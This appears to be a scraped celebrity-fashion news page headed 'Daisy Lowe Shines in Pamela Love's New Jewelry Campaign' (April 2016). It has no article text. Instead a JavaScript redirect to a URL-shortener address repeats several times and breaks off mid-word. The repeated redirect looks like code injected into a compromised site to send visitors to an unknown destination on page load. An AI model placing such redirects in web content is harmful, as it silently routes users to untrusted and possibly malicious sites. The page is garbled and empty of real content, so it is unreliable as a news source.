
Daisy Lowe Shines in Pamela Love’s New Jewelry
Campaign
April 11, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...